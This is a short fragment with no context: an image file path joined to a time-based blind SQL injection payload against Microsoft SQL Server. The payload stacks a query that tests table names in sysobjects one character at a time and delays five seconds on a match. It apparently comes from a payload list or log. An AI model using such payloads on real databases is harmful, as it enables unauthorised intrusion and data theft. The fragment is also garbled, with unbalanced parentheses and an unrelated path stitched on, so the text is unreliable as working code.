 7; IF( EXISTS( SELECT TOP 1 * FROM sysobjects WHERE id=(SELECT TOP 1 id FROM
SELECT TOP 1 id FROM sysobjects ORDER BY id) AS subq ORDER BY id DESC)
AND ascii(lower(substring(name, 1, 1))) > 109)) WAITFOR DELAY '0:0:5'